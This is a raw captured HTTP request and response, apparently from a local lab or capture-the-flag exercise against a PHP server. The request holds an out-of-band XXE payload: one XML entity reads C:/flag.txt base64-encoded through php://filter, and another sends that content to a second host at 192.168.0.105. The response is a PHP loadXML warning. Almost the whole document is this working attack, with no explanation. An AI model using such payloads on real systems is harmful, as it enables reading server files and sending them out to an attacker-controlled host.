 Raw Params Headers Hex XML
1 GET / HTTP/1.1
2 Host: 192.168.0.101
3 Content-Length: 239
4
5 <?xml version="1.0" encoding="utf-8"?>
6 <!DOCTYPE doc [
7 <!ENTITY % content SYSTEM "php://filter/read=convert.base64-encode/resource=file://C:/flag.txt">
8 <!ENTITY % out SYSTEM "http://192.168.0.105?id=%content;">
9 ]>
10 <thing>
11 a
12 </thing>
Raw Headers Hex HTML Render
( ! ) Warning: DOMDocument::loadXML(): Invalid URI: http://192.168.0.105?id=%content;
C:\phpstudy_pro\WWW\index.php on line 6
Call Stack
# Time Memory Function Location
1 0.0000 233464 {main}( ) ...\index.php:0
2 0.0000 235576 loadXML ( ) ...\index.php:6
a